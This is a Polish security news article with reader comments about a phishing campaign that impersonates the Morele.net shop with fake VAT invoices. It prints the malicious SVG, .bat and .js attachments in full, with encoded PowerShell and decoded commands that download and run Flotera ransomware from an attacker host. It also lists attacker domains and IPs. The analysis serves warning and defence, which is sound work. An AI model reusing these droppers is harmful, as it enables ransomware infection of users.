Nasz ulubiony przestępca, jak to często ma w zwyczaju, ponownie uderza w piątek po południu. Wiele eksperymentował z momentami i technikami ataku, więc pewnie nie bez powodu swoje wiadomości wysyła tuż przed weekendem.

Tym razem Thomas, bo to jego kolejna kampania, sporo eksperymentuje z rodzajami plików infekujących użytkowników. Mamy już dwa szablony ataku, w obu podszywa się pod sklep Morele.net.



Faktura VAT do zamówienia nr 4389844

Pierwsze egzemplarze złośliwych wiadomości trafiły do nas około godziny 15. Pierwsza fala rozsyłana była pod tematem „Faktura VAT do zamówienia nr 4389844” i wyglądała tak:

Dzień dobry!

Przesyłamy fakturę VAT do zamówienia numer 4389844

Dziękujemy za dokonanie zakupów w naszym sklepie. Mamy nadzieję, że zakupione produkty spełnią Państwa oczekiwania. Jednocześnie zapraszamy do kolejnych zakupów na www.Morele.net

Co ciekawe, trafił do nas egzemplarz, który w załączniku miał plik #PDF faktura_4389844.svg o następującej treści:

<svg version = "4262276.3690936973" xmlns = "HTtP://wWW.w3.org/2000/svG" >

<script LaNguAGE = "JaVA" >

<![CDATA[

new ActiveXObject("wsCripT.sheLL").RuN( '"PowErshELl.EXe" POWErSHell.exE -eX ByPasS -Ec IABzAEUAdAAtAEMAbwBuAFQAZQBOAFQAIAAtAHYAYQBMAHUARQAgACgATgBlAFcALQBvAGIAagBlAGMAdAAgAFMAeQBTAHQARQBNAC4ATgBFAFQALgBXAGUAQgBjAGwAaQBlAE4AdAApAC4AZABvAHcAbgBsAE8AYQBEAGQAYQB0AEEAKAAgAB0gaAB0AHQAcAA6AC8ALwBjAHMAawAtAGIAaQBwAC0AbAB1AGIAZQBsAHMAawBpAGUALgBwAGwALwB3AGIAdwAvAHMAZQBhAGcAYQB0AGUALgBlAHgAZQAdICAAKQAgAC0ARQBOAEMATwBkAEkATgBHACAAQgBZAHQARQAgAC0AcABBAHQAaAAgAB0gJABlAG4AVgA6AFAAUgBPAEcAUgBhAE0AZABhAFQAYQBcAHMAZQBhAGcAYQB0AGUALgBlAHgAZQAdICAAOwAgACYAIAAdICQARQBuAHYAOgBQAFIATwBHAHIAYQBtAGQAYQBUAEEAXABzAGUAYQBnAGEAdABlAC4AZQB4AGUAHSA= ' , 0 ) ;

]]>

</script>

</svg>

To pierwszy znany nam przykład próby ataku z użyciem pliku SVG w Polsce. Kod w pliku może się wykonać, jeśli pozwolicie na to np. Internet Explorerowi (powinien Was najpierw zapytać, czy chcecie uruchomić kontrolkę ActiveX). Kod po odciemnieniu wygląda tak:

sEt-ConTeNT -vaLuE (NeW-object SyStEM.NET.WeBclieNt).downlOaDdatA( http://csk-bip-lubelskie.pl/wbw/seagate.exe ) -ENCOdING BYtE -pAth $enV:PROGRaMdaTa\seagate.exe ; & $Env:PROGramdaTA\seagate.exe

W pliku seagate.exe mieszka dobrze nam znany ransomware Flotera.

W innej wersji w załączniku był plik

faktura_4389844 PDF.z

a w nim z kolei plik

faktura_4389844 PDF.bat

o treści

pOWERShEll.exE -EX byPasS -ec CQBTAGUAVAAtAEMAbwBOAHQARQBOAHQACQAtAFYAYQBsAHUAZQAJACgAbgBlAFcALQBPAEIASgBlAEMAVAAgAHMAWQBzAHQARQBNAC4ATgBFAHQALgBXAGUAYgBjAEwASQBFAE4AdAApAC4AZABvAFcATgBMAE8AQQBkAGQAYQBUAEEAKAAJAB0gaAB0AHQAcAA6AC8ALwBjAHMAawAtAGIAaQBwAC0AbAB1AGIAZQBsAHMAawBpAGUALgBwAGwALwBiADUALwBzAGUAYQBnAGEAdABlAC4AZQB4AGUAHSAJACkACQAtAGUAbgBjAG8ARABpAG4AZwAJAEIAeQB0AGUACQAtAFAAQQBUAGgACQAdICQAZQBOAHYAOgBwAHIAbwBnAHIAYQBtAGQAYQBUAGEAXABzAGUAYQBnAGEAdABlAC4AZQB4AGUAHSAJADsACQAmAAkAHSAkAGUAbgB2ADoAcAByAE8ARwByAGEATQBEAGEAVABhAFwAcwBlAGEAZwBhAHQAZQAuAGUAeABlAB0g

po zdekodowaniu dający

SeT-CoNtENt -Value (neW-OBJeCT sYstEM.NEt.WebcLIENt).doWNLOAddaTA( http://csk-bip-lubelskie.pl/b5/seagate.exe ) -encoDing Byte -PATh $eNv:programdaTa\seagate.exe ; & $env:prOGraMDaTa\seagate.exe

Domena ta sama, plik ten sam – tylko folder inny.

Kilka godzin później pojawiła się bardzo podobna wiadomość z tematem „Morele.net Potwierdzenie zakupu nr 5775747”, różniąca się także numerem zamówienia w załączniku. Tym razem w archiwum był plik

faktura 5775747_PDF.js

o treści

new ActiveXObject("SHelL.ApPLICatIoN").ShElLexeCUtE( "POweRsHELL.eXe" , " POWErSheLl.eXe -EX bYPasS -W hidDEN -ec IABTAGUAVAAtAEMATwBOAFQAZQBOAFQAIAAtAHYAQQBsAHUAZQAgACgAbgBFAFcALQBPAEIAagBlAGMAVAAgAFMAeQBzAHQARQBtAC4AbgBlAFQALgBXAEUAQgBDAEwASQBlAE4AdAApAC4AZABvAFcAbgBsAG8AYQBkAEQAYQB0AGEAKAAgAB0gaAB0AHQAcAA6AC8ALwBjAHMAawAtAGIAaQBwAC0AbAB1AGIAZQBsAHMAawBpAGUALgBwAGwALwB3AGQALwBzAGUAYQBnAGEAdABlAC4AZQB4AGUAHSAgACkAIAAtAEUAbgBjAG8ARABJAE4ARwAgAGIAWQB0AEUAIAAtAFAAQQB0AEgAIAAdICQAZQBOAHYAOgBwAFIAbwBnAFIAYQBNAEQAQQBUAGEAXABzAGUAYQBnAGEAdABlADMAMgAuAGUAeABlAB0gIAA7ACAAJgAgAB0gJABlAG4AdgA6AFAAUgBPAGcAcgBhAG0AZABBAFQAYQBcAHMAZQBhAGcAYQB0AGUAMwAyAC4AZQB4AGUAHSA= " , "", "", 0 ) ;

dającej po zdekodowaniu

SeT-CONTeNT -vAlue (nEW-OBjecT SystEm.neT.WEBCLIeNt).doWnloadData( http://csk-bip-lubelskie.pl/wd/seagate.exe ) -EncoDING bYtE -PAtH $eNv:pRogRaMDATa\seagate32.exe ; & $env:PROgramdATa\seagate32.exe

czyli trzecią ścieżkę do tego samego pliku na tym samym serwerze.

Sam ransomware korzysta z domeny ssl-msupdate.eu () oraz adresów email [email protected] i [email protected].

Informacje o domenach:

ssl-msupdate.eu (91.234.35.10): zarejestrowane dzisiaj w nazwa.pl pod emailem [email protected]<br>csk-bip-lubelskie.pl (167.160.188.2): zarejestrowane dzisiaj w nazwa.pl

Wiadomości email także otrzymane z serwerów nazwa.pl

Received: from aoh204.rev.netart.pl (aoh204.rev.netart.pl [85.128.242.204]) Received: from aen172.rev.netart.pl (aen172.rev.netart.pl [77.55.117.172])

Dziękujemy wszystkim Czytelnikom podsyłającym próbki.

Komentarze

O 16:21 morele.net wysyłało do znanych im adresów e-mail informacją o fałszywych wiadomościach podszywających się pod ich sklep.

Mnie się podobało, że oprócz newsa (https://www.morele.net/wiadomosc/uwaga-na-falszywe-wiadomosci-e-mail/6206/) Morele.net wyświetlało ostrzeżenie na każdej swojej stronie, włącznie ze stroną główną. Przy pierwszej wizycie box informacyjny zasłaniał całą stronę i po prostu nie dało się go przegapić. Natomiast po akceptacji znikał i nie przeszkadzał.

Jeżeli więc zdziwiony chciałeś sprawdzić listę zamówień i wpisałeś adres sklepu z przeglądarki, to właśnie dzięki sklepowi dowiedziałeś się, żeby się nie nabierać. Jeżeli kliknąłeś na link z wiadomości e-mail (który kierował do sklepu i był prawdziwy, żeby uśpić czujność), to też sklep wyświetlał informację.

Poświęcenie całej strony sklepu na informowanie o zagrożeniu, które się właśnie dzieje było na pewno trudne marketingowo, ale mnie się to wyjątkowo podobało. Chyba pierwsza wzorowa reakcja, jaką widziałem.

I w sumie godzinę później mieć opis zawartości na Z3S to też bardzo komfortowa sprawa. :)

mój raczej znają, a nic nie wysłali. dobrze pamiętać, czy chciałeś faktury. inna sprawa, to OD KOGO ZŁODZIEJ MIAŁ ADRESY?

niech sklep wyśle mi jego adres.

Ciekawostką jest fakt że morele.net ma ustawiony rekord DMARC ale polityka ustawiona jest na none czyli mamy ale nie mamy. Czy tak ciężko dzisiaj ustawić poprawnie DKIM albo chociaż SPF?

No, i ta wiadomość jest w końcu zaskakująco dobrze przygotowana, Adam.

Niestety nazwa.pl pozwala na takie g.wna.

Najlepszy hosting dla thomasow-zasra…ów!

Czy nagłówek emaila również wskazuje że email został wysłany z sojkaciask.nazwa.pl?

Dlaczego do k___y nędzy przeglądarki:

– nie sprawdzają całego wpisu – java zamiast javascript?

– dlaczego wykonują JS osadzony wewnątrz SVG?

SVG to miał być obrazek wektorowy a nie wektor obrazkowego ataku!

Czy zgłosi to ktoś Mozilli (Firefox), która jako jedyna daje jeszcze prywatność użytkownikowi?

pewnie dlatego, że standard przewiduje osadzanie skryptów w svg ;-)

Teraz od FHU ANNA Zawiercie, ul Towarowa przyszło z *.z

Nadal próbuje, w piątek 29.12.17 w godzinach popołudniowych otrzymałem identyczne maile, co ciekawe dane na fakturze zgadzają się z rzeczywistymi.